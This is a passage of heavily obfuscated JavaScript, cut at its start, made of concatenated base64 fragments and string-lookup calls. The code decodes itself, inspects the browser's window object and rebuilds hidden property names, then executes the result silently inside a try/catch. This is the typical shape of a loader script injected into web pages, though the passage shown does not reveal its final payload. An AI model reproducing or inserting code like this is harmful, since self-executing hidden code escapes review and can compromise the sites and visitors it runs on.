9380395v(0x255)+_0x9380395v(0x1d5)+'VsneXZKWGlHJ109e30sXzB4OTUzNDYxM2'+'VbJ2ZFaXVnWiddPSEhW107fXZhciBlPV8'+'weDk1MzQ2MTNkWzB4MF0sZj1hK2UsZz1f'+'MHg5NTM0NjEzZVsneXZKWGlHJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4OT'+_0x9380395v(0x251))+('J1pITXl3cSddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydGd1'+'V6VlMnXT1qLHRoaXNbJ3huRmhGbSddPVs'+'weDEsMHgwLDB4MF0sdGhpc1snZ2dEY0JJ'+'J109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U'+'3RhdGUnO30sdGhpc1snWlZyZWhSJ109J1'+'x4NWN3K1x4MjAqXHg1YyhceDVjKVx4MjA'+_0x9380395v(0x20b)+_0x9380395v(0x267)+'Fx4MjJdOz9ceDIwKn0nO307aVsncHJvdG'+'90eXBlJ11bJ0NVVlNiTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+_0x9380395v(0x1dc)+'Sksaz1qWyd0ZXN0J10odGhpc1snZ2dEY0'+'JJJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x9380395v(0x243)+'eG5GaEZtJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x9380395v(0x20c)+'R5cGUnXVsnanZHakNUJ109ZnVuY3Rpb24'+_0x9380395v(0x227)+_0x9380395v(0x21b)+_0x9380395v(0x1e2)+'90b3R5cGUnXVsndGRiQWVrJ109ZnVuY3R'+'pb24oail7Zm9yKHZhciBrPTB4MCxsPXRo'+_0x9380395v(0x1de)+'Gw7aysrKXt0aGlzWyd4bkZoRm0nXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1sneG5G'+_0x9380395v(0x24b)+_0x9380395v(0x1e3)+'5ldyBpKF8w')+('eDk1MzQ2MTNlKVsnQ1VWU2JPJ10oKSxfM'+'Hg5NTM0NjEzZVsnWkhNeXdxJ109ISFbXT'+'t9Yz1fMHg5NTM0NjEzZVsnSUprcVFKJ10'+'oYyxiKSxfMHg5NTM0NjEzZVsneXZKWGlH'+_0x9380395v(0x250)+_0x9380395v(0x1f5)+'8weDk1MzQ2MTNlO3doaWxlKCEhW10pe3R'+'yeXt2YXIgYz0tcGFyc2VJbnQoSSgweDI0'+'NCwnUTlWSycpKStwYXJzZUludChJKDB4M'+'WQzLCdCOXFuJykpKnBhcnNlSW50KEkoMH'+'gyNDAsJ1E5VksnKSkrLXBhcnNlSW50KEk'+'oMHgyMzgsJyNaKlonKSkrLXBhcnNlSW50'+'KEkoMHgxNTAsJ1ZmTWMnKSkqcGFyc2VJb'+_0x9380395v(0x230)+'ludChJKDB4MWNlLCdWQW1LJykpKy1wYXJ'+_0x9380395v(0x1d2)+'cnNlSW50KEkoMHgxM2EsJzgpTkAnKSkrc'+'GFyc2VJbnQoSSgweDFhOSwnTUtGaicpKS'+'pwYXJzZUludChJKDB4MjZlLCdCOXFuJyk'+_0x9380395v(0x217)+'cHVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhd'+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319fShfMHg5NTM0NjEzZCwweDU'+'3OGY5KSwhZnVuY3Rpb24oKXt2YXIgSj1f'+'MHg5NTM0NjEzZSxkPXt9O2RbSigweDI1N'+'iwnOGlBdScpXT1KKDB4MTc5LCd1VGlFJy'+'krSigweDFkZCwnUDZEaycpK0ooMHgyMmY'+_0x9380395v(0x226)+'SigweDIwNCwnWG9PNicpLGRbSigweDIxN'+'CwnI1oqWicpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBx')+('IT09czt9LGRbSigweDFhZiwnQ3dzVScpX'+'T1KKDB4MTlhLCczKkY0JykrSigweDE3MS'+'wnTUtGaicpLGRbSigweDFjOCwnUnRvWSc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'PT09czt9LGRbSigweDI3OSwnU2gkcicpX'+_0x9380395v(0x24c)+'gweDIwMiwnUU5tRicpXT1KKDB4MTlkLCd'+'xXSU2JykrSigweDI4ZSwnUnRvWScpLGRb'+'SigweDFkNywnI1oqWicpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxPT09czt9LGRbSi'+'gweDE0ZCwnVjBGOCcpXT1mdW5jdGlvbih'+_0x9380395v(0x1ee)+_0x9380395v(0x264)+'XtyZXR1cm4gcShzLHUpO30sZFtKKDB4MT'+'k5LCdJTEFQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE8czt9LGRbSigweDI1Mywn'+'dVRpRScpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxPj1zO30sZFtKKDB4MjIzLCcjVj'+'JrJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHE8PXM7fSxkW0ooMHgyMDksJ14wIUIn'+'KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+_0x9380395v(0x1e6)+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt'+'9LGRbSigweDIwNywnXjAhQicpXT1KKDB4'+'MWRhLCdQNkRrJykrSigweDE5NywnWjZ0M'+_0x9380395v(0x201)+'g1LCc4aUF1JykrSigweDI3NSwnXjAhQic'+'pK0ooMHgxM2UsJ1NoJHInKStKKDB4MWUy'+'LCdQSl5kJykrSigweDEzZCwnJTUzNycpK'+'0ooMHgxNTksJ3FdJTYnKStKKDB4Mjk0LC'+'d4dk9aJykr')+(_0x9380395v(0x269)+_0x9380395v(0x25a)+_0x9380395v(0x265)+'sJ3peOSknKStKKDB4MTQ3LCdjVCNQJykr'+'SigweDE0YywnI1oqWicpK0ooMHgyNjQsJ'+'zhpQXUnKStKKDB4MTc4LCd6XjkpJykrSi'+'gweDE4MiwnWVQ3VicpK0ooMHgxZTMsJ0N'+'3c1UnKStKKDB4MjMwLCdIKmgjJykrSigw'+'eDIzYywnXjAhQicpK0ooMHgyODksJzNsc'+'yYnKStKKDB4MWNhLCdjVCNQJykrSigweD'+'IyMCwnbGJCdCcpK0ooMHgyMGQsJ0N3c1U'+'nKSxkW0ooMHgxNzcsJ1p5d1snKV09ZnVu'+_0x9380395v(0x216)+'GRbSigweDE0OSwnSiEmNicpXT1KKDB4MT'+'QyLCdKISY2JykrSigweDE1ZSwnSCpoIyc'+_0x9380395v(0x24d)+_0x9380395v(0x21e)+_0x9380395v(0x219)+'dRTm1GJykrSigweDEzYywnUTlWSycpK0o'+'oMHgxZWIsJ14wIUInKStKKDB4MjU0LCcx'+'JF5VJykrSigweDE0ZiwnVmZNYycpK0ooM'+'HgxNTUsJ0I5cW4nKStKKDB4MWEzLCdAJV'+'pSJykrSigweDFiZiwnVkFtSycpK0ooMHg'+'xZTksJ14wIUInKStKKDB4MWE2LCdaNnQy'+'JykrSigweDE1ZiwnM0VFRicpK0ooMHgyM'+'GUsJ3peOSknKStKKDB4MTdiLCc3JFgqJy'+_0x9380395v(0x1f2)+'sJ1VdN2UnKStKKDB4MWI0LCdZVDdWJykr'+_0x9380395v(0x221)+'1A2RGsnKStKKDB4MWE1LCdTaCRyJykrSi'+'gweDFlNCwn')+('bGJCdCcpK0ooMHgyODYsJ2xiQnQnKStKK'+'DB4MjUwLCdJTEFQJykrSigweDE2NywnQj'+'lxbicpK0ooMHgyODEsJ0tCMkUnKStKKDB'+'4MWJhLCdCOXFuJykrSigweDIyNywnWG9P'+_0x9380395v(0x232)+_0x9380395v(0x1f9)+'cpK0ooMHgxNzUsJ2NhJFQnKStKKDB4MTV'+_0x9380395v(0x206)+'K0ooMHgxN2UsJ1E5VksnKStKKDB4MjU5L'+'CdROVZLJykrSigweDI2MSwnQGxzWycpK0'+_0x9380395v(0x202)+'xJF5VJykrSigweDIwNiwndVRpRScpK0oo'+'MHgyMjksJ1t5S3YnKStKKDB4MTRlLCclN'+_0x9380395v(0x1e0)+'gyODMsJ2NUI1AnKStKKDB4MjI4LCdITiR'+'nJykrSigweDI2YiwnU24jRScpK0ooMHgy'+_0x9380395v(0x25f)+'ykrSigweDE1YSwnJTUzNycpK0ooMHgxZD'+'YsJ3FdJTYnKStKKDB4MWM1LCdKISY2Jyk'+'rSigweDI3ZSwnWG9PNicpK0ooMHgxZjUs'+'J2NhJFQnKStKKDB4MjJjLCcjVjJrJykrS'+_0x9380395v(0x25c)+'N3c1UnKStKKDB4MWMzLCddYXpIJykrSig'+_0x9380395v(0x1e4)+'MkUnKStKKDB4MjhiLCdaeXdbJykrSigwe'+_0x9380395v(0x1f7)+'YnKStKKDB4MTkxLCdJRFlTJykrSigweDF'+'jYywnWVQ3VicpK0ooMHgxYzIsJ0ZaaTcn'+'KStKKDB4MjE1LCdROVZLJykrSigweDI5M'+'iwnW3lLdicpK0ooMHgxNWIsJ3peOSknKS'+'tKKDB4MTk1')+('LCcmM1tJJyksZFtKKDB4MjEyLCdaNnQyJ'+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'Erczt9LGRbSigweDFlNiwnSE4kZycpXT1'+_0x9380395v(0x207)+_0x9380395v(0x1fb)+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZF'+'tKKDB4MjY2LCczKkY0JyldPWZ1bmN0aW9'+_0x9380395v(0x25b)+_0x9380395v(0x218)+'FlTJykrJ3MvJyxkW0ooMHgxYjIsJ0Bsc1'+'snKV09SigweDFhYiwnWG9PNicpK0ooMHg'+'xNGIsJ1lUN1YnKStKKDB4MTg0LCdNS0Zq'+'JykrSigweDFmZCwnXjAhQicpK0ooMHgyN'+'jksJ2NhJFQnKStKKDB4MjMyLCdTaCRyJy'+'krSigweDFmMCwnM2xzJicpK0ooMHgxNDU'+'sJ14wIUInKStKKDB4MjRiLCd4dk9aJykr'+'SigweDI1YiwnI1YyaycpK0ooMHgyMTEsJ'+'1NoJHInKStKKDB4MTY2LCddYXpIJykrSi'+'gweDI3MywncV0lNicpK0ooMHgxNDgsJ1F'+'ObUYnKStKKDB4MTQwLCc3JFgqJykrSigw'+'eDFkYywnSURZUycpK0ooMHgxOWYsJzNsc'+'yYnKStKKDB4MThmLCdaeXdbJykrSigweD'+'I3NCwnQjlxbicpK0ooMHgyMGMsJ0ohJjY'+'nKStKKDB4MjFjLCdWMEY4JykrSigweDIx'+'MywnXjAhQicpK0ooMHgxZTAsJ1YwRjgnK'+_0x9380395v(0x233)+'wnI1oqWicpK0ooMHgxZDksJ2xiQnQnKSt'+'KKDB4MjEwLCcxJF5VJykrSigweDFjZiwn'+_0x9380395v(0x1e7)+'DB4MjkzLCczKkY0JykrSigweDFiMywnVV'+_0x9380395v(0x235))+('MHgyMWEsJ1o2dDInKStKKDB4MWU1LCclN'+_0x9380395v(0x1e1)+'gyNGMsJ3h2T1onKStKKDB4MTg3LCdjYSR'+_0x9380395v(0x24a)+'ZWQsJ1p5d1snKStKKDB4Mjg1LCdQSl5kJ'+'ykrSigweDFhNywnUnRvWScpK0ooMHgxOG'+'IsJ11hekgnKStKKDB4MjQ3LCdbeUt2Jyk'+'rSigweDE4MywnJTUzNycpK0ooMHgxOTIs'+'JyU1MzcnKStKKDB4MTZhLCdNS0ZqJykrS'+'igweDE0NCwnVkFtSycpK0ooMHgxYWEsJ1'+'YwRjgnKStKKDB4MTU2LCclNTM3JykrSig'+'weDI5NSwnQGxzWycpK0ooMHgxNTMsJyNa'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());